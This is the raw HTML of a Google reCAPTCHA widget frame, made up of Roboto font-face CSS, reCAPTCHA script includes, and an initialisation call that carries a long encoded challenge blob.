  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="FJ9V9cL0ouwie1yt_dBHpg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="FJ9V9cL0ouwie1yt_dBHpg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FJ9V9cL0ouwie1yt_dBHpg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/DpwJUMiERw5FLwqYadMKkQmPDsxRbUXPDvMKGwpR+UMKZQsKnwpAydMOkw71YFWITwqXDl8KcNFfDssOewovDjMKmTyV2w5J/HRFYHQnDmT9zVmdKwrLDj0cXaG5dc8OFwq3Du8KXwrjDq0RXCC7ChsKSOsKWI8Otw4vCrBwWw6URRGfDnVAZwrfCmC4Tw4rDjS7CvsOjTMKSw5MTw4JfwqcMwpJxwrttw6LCvBAPEsODfsO+GALCu0HCkjcYfiQcwrsVw5EZw6pMw7xmw6/CucKBX8KbwrDCrRxZw7YqwpvCliM0wptiw4zCrcO5EDzCgRBDOcODwoBYw5cMw63CpmPDocKnw7EFBk5EwqIzw4tIwp4yAF4gwoXDpsKiK8OUw6zCkH0PwrEwZCpkw6zCuMKCw6Zxw5bDhREpw7fDkgxdT8OVQsOfw7/CjGFxwobDtzsoEEHCqjUNw4AVw5nDgA9two0zKgHCtsKZwpjCtH7DnMOfwro4XcKjYMKVUw0rwoXDjTPCpcK9UyBGWBsragfCuRgoZWg/[base64]/wolWL8OjJF5iw5HDr8KKw748w7PDvmHDrsOcCQo1aCQNw5o1XMKnw6rDnD8nw7DCmjIUdg7DpMOhw6TCnMOLwpgewpTDkDdfwr/CssOcGMKDwqoNwpDDiD3DucOGAR9xFsKswpsIRlYlw5AMAEwAHsOFLcO1w5HDpsOrFBwCFyk5HcK6w51OwpR0KjvCsh40w4nDvVQUw6o+w67Chkw/[base64]/DssOVwpUlw5rCmD3DjAFow44SwqTDisOuwpU+agXDtMOaXjVcZlNow6lNEXvCn8OSBsKhOUpmwrdIwoNBAMKRbsO7w7/Do8Kaw7LDhxZ9a8KiL07CrHp6OiM8wqJ6an8OfMK8E2daUFwfVUtjZQccPMOzMiV/[base64]/DncKkwp7ClxXCsALCocOqR8O9PsK0wp8Awo4jPcKjwr4wbcKYwp8zw7/Dgx/DpkRcMyvCoDxkH8K/wpPCicO6AkHDsQV0woJgw6AdwrTDjB4IcC7DpMOFwrdewrbCoMKcwoRRZ1U8woXDocOrw4zDksK3wqYQX8Kww5TDssOyRsO7M8OGLjpLBcOqw4/CihsiwrTDvX4Zw5JFw4HDvRMTMcKtL8OJZMOZO8KIw6sdCcKHWRnDu8OsEMKfw6paaxzCi8Ohw7zCvSXCslModCh6BWJzwrPCvh3CqhDDuMOlcmHDvgrCqFfDgkPDkMKvwrcxwpw5bnsVwqHCuXU3wpTDkcKHw5/DgHoOwp3DlX4EAXpzw6U3dMKswqjDszfDtEnCgcO4wrZdw5tmbcOkw6HCrnw3w6JRP1oZw49lDgwnUkFsw4dzc8KENsKhJXZPfMKSbRbCnEHCizfCj8KWw7bCqcKtwrw9wpEgdcKoWcOUFjoFwqdTwqESDjzDtcO5DkFzwrTDvT/[base64]/DvTjCj8KCGMODwpseecO9NMOZMMOQAcKSYHHCmANzfcKNSMK8XCc4wqzDgsOSwrkhKMOIaiPDn8O5w6nCiVwbT8OawoFswrUPw73CgHQYPcKXwqNCD8OMwpMpbUNSw4/Dk8KsBcK1wqbDt8KiC8KlNifDncO3wrpCwr7DvMKMwp3Dm8KQbcO2IVsUw40RSsKubsO7fC8+wrUWNg3Ds0I8JXUOw7/Cs8KXwpFTwpHChMOcdBTCjiLCisK1O8OYw6zCv0HCv8OOE8OLNcO2SV5rw4gZaMKoAMOpCcK5w5rDtg/DkcOCw45rM8O/M13DsllOwr4SSsOHBShfccKPwqldSlXCpGjDpiPCoQzCl0hzwqwUw67DqzHCqhgnwoFyw7/[base64]/[base64]/ACUEGkvChD1Mw6AifsK1w6DDoxJqwoI4w6fDkAzClkjCpQTDhsK/wpt4FcKOMsKWw5B4wr3DmzHDo8OIw4PDmMO9EsK9csOcJDwZwrLCtCfCpjTDkFBUwppBw6vCgcOLwqxEVcKkAsOww6vDncO1S8KFwrjCqmPCh2fCgBTCg3VTw5Frd8KUw7tUTlcZwrzDqF4/cDDDmjfDssOsb2F7w7jChB7Ds38cw6Rdw5PCs8OfwotoZ8KKA8KeRMO5w7UOwqrCuTsqIsKKOMO/w5bDnMKGwpbDvMK8WsOxw4vCn8Ojw5XCqMKTw4wawpU6ZCA3ecKJw6PDhsOXR1AHMAMzw5I6BRHCt8OVHsO9w4PDgsOLwrzDusO8P8OVGUrDkcOTAMOxaQjDhsK5w51xwrfDtsO3w6TDkRvCiHPDlsOITCPDhwPDglB5w5PCv8Oqw6wtwoHCncKQC8Kdw7/ClMKbw7VcKcK2wpzDhEfDq0bDtHrDvTPDn8OHb8K1wrzDhcOPwq3DiMOkw7nDiETDusO6I8KKLUXCj8KzcsKxw5RUWB9bCcO4AsKBchdZeGzDncK+wqfCvsO1wqEEw4UBJgTDpWPCmGzDisO1wqDDv2MKwrlDRSApw5PCtT/Dlg8+ASfDjyALw5PDsAHDo8OlwrDDl2jCncOgwr45w5Qgw6sYwoTDm8OPw4XCpTJoFiFEYxsqwrbDq8OXwo3Dm8KKw5vDllrCtzE7TjhxcMK4JmPDiQYMw6zDm8KtL8Obwr5SGcOSwq/Ck8KGw5d5w7PDiMKww6TDicKUE8KQSCrDnMKLw4rChGDDuSrDjMKQwrDDkCVXwoAQw6Vew7rDrcOafEBmRwXDjcO5P3PCucKcwobCnTwXw7vDjVvDssKYwrbChmDCixsUInEGwojDr0HCi0NsX8ORwosBOzzDkzwPScORw6nCik87wq/Do8OTLx/Ctm7DtcKmVsO+cXzDvsObAx4rak07XkBfwqXCri3CnhNSw7PCtjTCmxtZD8OMw7vCh2HDmSc+w7HCn8KDYSHCh8KiX8OHI1Y8cjTDuz13wp4Dw7zDsQPDvyYFwpTDnsKGX8KIF8KTw5fDn8Ogw5doIcKQNMOtES/DsB7DrB4EUSvCv8OWwqYmcFNnw6nDtVEPfCTCgwsfMMK+V1Zew4TCqC/CoQQKw6Nxwqh1HSnDjcKrCEgrAjVawqPDqBxwwojDnMKTdxzCicKKw5/DkmHDikzDlcKswoDCm8Kcw6U5dsOdwrbCs0TCoXPDsnzCowRbwpdTw4DDpzvDrRocLcKOMMKywoxEw5ByHxrCnExjwoxOGcO5EB1nwr4Ew7J+wqdaw5zDmcOfw67DsMKVwoQmw5Ryw5XCkcKyWz/DqsOsF8OnwpNjesKMSCdtw6R8w6TCmcKkby5MwrQ3w7XDgE9Ww5BWAml/PsKUGifCoMO8wqzDhDzCnhMUR2FCHcKUSMOkwp3DgSdERGfCqsODNcOWWUxJCgV/w5/Cq1MrM3sdw6fDpcOfwoRdw73DgScuQQ1Sw6rCvzpFwqbDusOEwo8jw6d/c2XCgsKYKMO4w60ye8K1w48HMjTDtMOyIsK+X8OVIAzCnU3DnR3CsHvDo8O6XsKyNcOtHV/DviXDuCHDp8O7wr/Cs8K2w5UYcMODw75YNhvDiw3CmXrCh13DjgooUQPDiMOkw6PDiMK/wrrCtUdaRi/[base64]/[base64]/BU1tXxFJwrnCtsOowrZMdsOlwooRw4cMw5fCjsOyOg1PAnDCn8KYw5/ComTDhMOjUcKVJsOcRQDCiMKdfcOVNMKlWzzDpz8JU1TCgsOqO8Khw63Dt8OoEMODwpcGw5YNw6DDlSpUSTrDjEzCmjxvEsOae8KnDcOJPMKaPsO9woVxw6jCiBjCiMOYHcO4wpLCqi7CicK/[base64]/w4bCv8KzwpFSw4XCiljDgzzCtcKYworCg8OmwrHCh8OVwonDkcKxZ3xLNsKLw4lawo8/R2XCrmHCv8KWwrXDrsOIdsK6wqXCgsOVJ0wzCSECUMKzY8Oaw53DpFjCgkZTwrLCisKYw5bDniPDvUfDmxvCqGHCsWYKw6c3wqULw4l2wp/DnC4zw4hUw6bClcOMKcKxw4wOcsKNw6XDmHrCtWNRVlkJKcOZbnvCgsKlw65oXC3CkcKnLMOqKSpywpB+H3ZnIjM1wqhYdGQlwoYvw7VLSsKbw511XMOdwrDCmnZNRcKgwrnCvcOfTcK0YMO6bXDDvsKIwq4gw6ZcwrhzbcOHw5Vsw6vCh8KZUMKBFUbCoMKew4/DmMKXQ8KbH8O/w5YWw4ETdh0kwprDpsOfwprCkzDDhsOhwqBzw4bDqTHCozdwGcOnwoDDuhB5JU7CjHwyRcK+LMKeWsOHE1jDqxhDwq7Cu8OnIkvCoFowf8OpP8OHwqEcf1DDmQwOwonCsiwKwoPDv09ET8KPF8K/OHjCp8OFwqnDpDnDoV8CKcOVw63Dv8OdAyzCisK6LcO9w5c6PXLDlWggw6jDinYiw6BCwod/wqvCl8KXwqbCgw4RwqnCsSdUAMK/[base64]/CuEg5wplqw5PDlA3DoBPCpijCmsOaEcK0wqBuwqY9wqsTB8Oyw7bCoVMoMcOVUkLCkHrDpsKlLC/DrBocblBDUsKBcDUAwocywpXCtX9Fw53CosKWw6jCpXRhKsO+w4jCisKJwrZFwoM8DWMTTC7Ct1rDlCLDvTjCkMKZHMK+wrPDgyrCtFwsw5E5LcKYKnTCmsKEw7/Cn8KlKsKFfTxjwrdiwqAJw7ktwrVFTsOEIx0+cR58Z8KUPwTCicOUw4Bawr/[base64]/DiirCncKRVcKJAjvDr8OkKxPCti5uODFIa8KOwrPDt8KNwovDvmA6N8O0I0zDiTIVwqVmw6bCi8KyFFZQAMK7OMOXcCnDpGPCuMOSeHApWgIFwqTDjx/DhULCsz7DgsORBsO/[base64]/w7HCsRk2wq02wr3Ci1hAw77DskvDrcOKwq3DhcKZFcKKQ05+w7/DoRAFOsKLwpBaw6t6wp9mKQ8HacKZw4AIBBVqw7FIw67Dni0rI8OHaDMZOnfCnk7DozNCwoh+w5LDrsOjDMKFHlVvccO8HsOjw6AhwoVhADjDqyR/[base64]/CpGkcwo3Dk8O2w6MYwqzCh8Khc8KSwpYpw63CqMKOw4vDksK/wpzCvXTCkw/Dn3gaC8KcFMOpcwpTwqlqw5o8wpLDp8OZWVHCr2o9J8OUHlzDrB5UXsKZwrHCg8Olw4HCr8OcDB/[base64]/wphsQsKJOEZ3w6UWwp3Cs8O/wrd+woQXw5MMJ2/CpMKuw4nCv8OVwoV8LsOCw57Cjy8nw4/CpcOjw6jDnAsnJcOVwocuEQVILcOyw7LDl8OMwpx4U2hUw5QGwo/[base64]/acOnw5rDssKjMcK5w6PCu1xPAsO3d8KoUXvDkzd6wohhw5nCvmVZfR9LwpHCmH86wrZDHcOZFMOUMA40GwJPwoHCoUNZwrLCmkjCqG3DuMKoSG7Cg1JZQ8KRw5Frw7YgUcO/VWU4RsOdQcKtw45yw6saFgxvXsObw6PCpcOEfMKfZyvDucK1G8KDw47CtcOXw5hLw7nCmcOuw7l/DDdiwqvDlMOyHmnDtcK/[base64]/R8KvwqU0w7A9TWsKw5U/w4TDp8OkfcKYw5kdwqUsGsKzwpvCg8OiwpEgCsKCw4hTwr/[base64]/w79qw5jCs8KdA33DrmPCjEMTw7HCjQjCqcOVW8Kbwq0RXMOrHDRhwo0KRMORVxsQbBp2wrfDrcO9w77CgltxfMKAw7MQY3TDikMKXsOKLcK4wrNgw6Zaw6txw6HDhMK/[base64]/CnE3DtMKjw4fCqcK3YB8xw7t/w7t/Vl8Pw5PDsTfCs8KaE1HCsWzCgmbCmMK7Nw84M1AxwpTCgsKqa8OmwpTCmMKfcsKgR8OsGC/Cn8OdY3nCtcOIZjRrwq8KV3AKwqpXwqxYI8Otwr0Pw5PCiMO2wpEmVGPCt0xLNS3DpUfDisKzw5DDu8OiDcOhw7DDgVJOw4BjR8KCw650cVfCgMKxYMK/wrkdwot5W1I7ZMOjw5/Cn8KENMKXfMKKwp7CiEN1w6rCpMK1ZsKYCwrCgl4UwpnCpMKJw7XChMO9wrx6FsKmw4k9esOjSngtw7zDqQ11H2gKFBPDvmbDhARSUjHCn8O6w5lULcKXYgIUwpNUZcK9w7Jww4jCmDUbesOowqpPUsK6woQeRG1Jw4Q/wqohwpzDhMKNw7TDk31ew4sSw6/DgydxdcKIwqdxb8OoN2rCpG3DpWoFWMOFbWzCgkhMNcKsKcOYwpjDtirDun5awp1Vw4p5w5VGw6fDlsOlw53Dk8KTSDnDv30uRTpPVz0HwpJiwoQuwpMEw45+AwjCtjXCt8KRwq9Fw4tHw4/Cu2QQw5vCqiHDtcK1w4XCuArDhhPCrsOLBDFfJsOXw79Rwo3CkcKkwrwIwr5Gw6sue8OvwrDDrsKdGWbDkMO6wrMzw4/[base64]/ZcK4dRgKVmjCocObKcOdPEkUwqt1w5HDgRQ4wpbDgMKWwotjw6Y+fCMuDD8Xwrd/wpHDsnMPY8Ouw63CryRUEirDunF0DsK9MMKKSzfClsOBw4E1A8KzDBdCw7ERw5nDsMOuKxzCnE/DucOVQmA3w77ClcKhwo/Cn8Omwr3CiVQUworCqDPCgcOyHHB5QiQLwpXCtMO1w4nCmMK/w5Q7aSJuV1lWw4PClk7Do2LCqMOjw7DDvcKrSVPDqmrChMOTw7jDoMKmwqQJPhfCsxIoOj/CkMO0GX7CoGzCmsODwpHDo0kbXSVmw6zDgWbCmFJnElRAw7bDmztFVRVLGMOebMOgICfDicKBWsOHwrUhIkQ5wrLDocOxZcKiLAgiNsOrw7bCuDjCv1I7woLDvcO8wp7Ct8Opw6TCosKgwr8Ow4zCisKHDcO5wo/[base64]/NsOBJy3Ct8O2w4ktN1YlwpLChmFKwp7DgMKLVCc2WQFMw6NMwrTCi8OtwpDCkUjDm8KcDMKiwrvCmTzCl1LDiBplSMOdSyDDqcKAacObwqR+wpbCoj/CvsKLwpM7w7pPwobCrzxgR8KWHmtgwpZtw4U4woXDqg8kQcK2w45qw6rDtsOXw5vClS0GS1fDicKMwp0Iw7LCigs8HMKjX8K5w5cAw6kCalfDvMO3wo3CvCZFw5jDgWdow6vCkH0uwo3CnBhMwpF/[base64]/CjsK6w7lowpQ8w5lHwrPDl8K4dwN4w7Bbw47Ch17CmsODHMOhIMOQwoDDo8OZa0Icw5AzVFh7X8KCw5vCoQDDqsKVwrEmCsKAISYUw4jDkGXDog/CiGXCsMO/wpgyD8OswrnCrsKSTMORwrxtw5XCukjDksO3cMK6wrsxwoZId1YXwqTCpcOzYndxwpNLw4vCl3pkw5IKFSQRwqojw5vCk8O5OENudCnDscObwpdzXMKKwqjCucOyXsKXfsOMBsKUOS7Ci8Kfw43DgcOhCxILcXPCrm56wq/CqBTCi8OVG8OiNMOpe2lVLsK4woDDhsOdw4dRMsO4RMKfXcOFMMKQwr5iwogQw6/CpnAQwo7DrEJrwq/[base64]/HDwJw6dmZwzDlzU2w4TDtMOOSQ4Jw5Nsw5UFwoTDqj/ChjzCqMOVw7LDgcK+dQ5BNMKAwonDhA7DnRQeAcOwLcOhw7MaHcK4wpHDlcO5w6XDgMOFOlB8aUTClnzDrcOww77CqQMQwp3DksOIISjChsOKccKrMMOpwpvCijTDrTY+NnrCpjQ4w4rCjHFRc8O3P8KeRkDDjmnCj205cMOZO8K/wrHCvGM+w4PCgMK6w75pLQ3Dmj5kNhTDrT4UwqfDv37Cv0TCsxBzwoAwwojCrzxbYRJXUsOzIjMIZcORw4MUw707wpQ5woApRizDriV3K8OEesKuw7PCkMOFwp/[base64]/CosKXbyvClGfCuEN9IMO3wo4+w6nDjMKYCjw4IzMdRMK8w7bDl8KUwoLDhHY/[base64]/CqcKnw7rCmcKYwpFWw4kURAUTwr8KR8OPw5fDuyhUNB82UMKZwq7DocOdaEXCqELDqik6GcKPwrHDt8KGwo3CgUI2wprCm8ORdMOkwog0MBXCv8O9bQERw5LDqBbDjD0Tw5h8H1oeUnvDuDvCpcK9BgvDtcKhwroLRsOGwrvChsO1wpjCiMOiwq7CpTXDhEfCvcOZL2/CicOeCBbDt8OXwrzCimDDh8KNFiDCkMKIfcK0worCkk/DohhYw7khJXvCusOvAsKhMcOfZ8O8XMKHwr8xf3rCrR/DpcKlAsKRw6rDt1fCiEwow4rDjsOiwrbCp8O8DwDCmsKzw6sdAQTDn8KJKEk0c3DDmcOPdTMLLMK1KcKbccKtw7LCssORccO/IMOLwpooCnXCgcO3w4zDlsOAwolXwobCjWcXLMOjFyXCo8OZUTNTwrxNwrpzOsK6w70tw4BTwo3Cs0XDmMKlA8KzwoxKwp5Ow6bCpi8tw6bDskbCocOCw4osfidxwpPDrm1CwoZbYsOkw43CgFNmw5/DlMKDHMKIXT3CtQrCjHlywqNLwqA9B8OxB30zwoDCrMOKw4/CqcOAw57DksOSKsKiRcKtwrjCtsKswqzDscKadMOIwpoWwpp7R8OIw7jCg8Kpw4HCtcKjw7bCqS9Hw5bCr19jCTHCjAnCjwZaw7/CqsKqccKOwp/ClcKKw7IQAmrCtwDDosK5w7bCrG5Kw7oQA8O0w6XCusO3w7LCgMKKfsKBDsK/woPDvMOqw6zDmA/Cp3xjw4rDnT/DkWFVw5nDozJ0wpTCmF56wrzDtnnCvWbCksKUPsOnScKmRcKGwrwSw57DmgvDrsOZwqNUw4QIL1QSw6x7TXF/[base64]/DosKBdgPDgsOeN8OFw7TDlMK8M8OSMMKQAFHCpcKwF2hdwokTUMKnYcKswoDDnGYdG2HDoykJw7d2wqs3bCQlOcKhJMKfwpQOwr9zw61eLsKPwrJMwoBqH8K+VsKWwqoiwo/Co8OQPldTBw7CtMOpwojDsMOvw6DDnsKXwpVbBVHCucK5esOVwrLCkRF3JsKBw45AP1XCmsOXwpHDvQ7DtcKGMi3DoizCqFtoX8OqGQPDtcO4w7IJwqPDl0U5DF47FcOswpYDVsKuw7ojWELDpMKjVWDDsMOuw4V/[base64]/DhsKtwqwDw7XCucKdwr7DkBPDijPDiGxOwqh4I0bCkMO1w6LCr8K0w4fCg8OaU8KtdsOfw5LCj1XClcKLw4MQwqrCnElZw7bDksKHNzoqwqPCoi3DlQDCr8O8wq/CgV0Vwr5wwqfCgcOMLsKTaMOOJW1FIiRHUsKCwrQww4cCIGAYVMOsC1MVBCHDqGRYU8OZAigMPsKxF1XCl1XChF4hwpV4wpDCicK+w4cDwqHDvSUHKRN/w4vCuMOww4/CkEPDjyrDmcOgwrFnw7/[base64]/Ds8Oowr0dclbDoMOzSEvDj8O7cW7DmsKBw6koZsKeXMKkwr18GmnDosOuw6bCvCvDisKaw67Duy3CqcKywplyW0kzX0kswqHCqMOvYT3CpwkBXMKxwq1GwqEOwqQOLEHCosO9A3TCs8KJC8ONw6bCrR1/wqXCgEhiwp5BwrHDgBXDrsORwoseNcKjwpnDi8O7w7fCmsKawqR1ExXCoyJ7U8OSwpvCusKAw4PDrsKewrLCr8KhKsKAbH3CtcOCwo42J31WDMOhP3vCmMKxwoDCp8OcdMKhwpfDinTDqMKmwobDnFVaw5rChMOhEsOJLcOudEF+CsKLXjN/BA3Ck05Lw4x0Ih1+LcOaw6vDhmvDuXjDsMOtGsOiPMOowqXCmMKZwq3CggcOw7FIw5E4TWU4wqTDp8KTExYySMOxwrhfG8KHwoPCqgjDusKNE8KBWMKBUMKJecKIw54Nwp5+w5IMw7Bdw6wMdwDDkyrCvHFewrEww6kaBAPCq8KswoLCjMOXOU/[base64]/CisO/[base64]/Dun7DpzfCgMKLaFMxPcK5w6RdLU7DksO5wrgxFSPCksO2RsOTJSYxTcK6UDIpNsKgSMKGH3oadsK2w4TDiMKRUMKEahMLw5TDthYvw6rCrwLDncK2w54XE3/Ch8KwZ8KjOMORYMOKOndHw7UOw5jClzvDhsOdMGnCq8K2wobDg8KzLsKTE0AiS8OGw7jDpCYLcEoDwqvDjcOIH8OAEHV1AcOywqzDuMKCw7wfw5TDl8K5dB7DoGdQRQEbasOmw657wq3DmnrDl8OVEMOXRMK0QGxiw5tef357bWxUwp0twqbDkMK4PMKDwoXDk0/[base64]/CucOOw4DDjsObwofDrEbCpcKxw6F8w602w7DDuQjCjzbCjiooRcOlw4ZDw7LDmhrDhUTChnkJLUPDjGrDk3Qvw7kEQ03CrsOzw5nDisOTwoN+KsOAI8K3CcOxXcOnwrMZw54uFMOKw4oZworDlXwRfMOiUMO8XcKFMQHCssKQHBrDscKHw5nCtXzCilMzQcOAwq/CnmY+YgBXwojCu8OOwowIw7QZwr/CtDg4w43Dp8OwwqYQNC3DkcOqDVB9NVzDjsKHw5cww5Z1RsKoU3XCskMUS8O0w5rDgBRzehpXwrXCthklwoMww5fDgnHDkmE4IsObVwXCicKvw6lsZjHDsGTCjSgWw6LDpcOLbMKUw5hXw4fDmcKYEV9zO8Orw6/DqcKvUcO6ND7Ck0xmTcKQw6TDjWFrw61xwqI+fhDDlMOUe07DkXhHKsO2w6QLNVLCmwzCm8K/w5XDmE7Cq8KSw6MVwpHDhiIyNnIEK3Ztw5Mgw7LCtR3CmwzDgU97wq44DHROFQXDm8KwEMOcw70E